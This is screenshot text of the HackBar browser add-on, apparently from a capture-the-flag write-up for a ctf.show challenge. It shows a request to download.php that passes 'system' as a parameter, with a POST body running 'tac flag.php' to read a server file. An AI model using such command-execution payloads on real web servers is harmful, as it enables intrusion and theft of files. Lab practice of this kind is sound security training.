 LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://0ffd99c8-0fee-41b5-a129-9608d1b63e62.challenge.ctf.show/download.php?image=fb5c81ed3a220004b71069645f112867.png&0=system
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
1=tac flag.php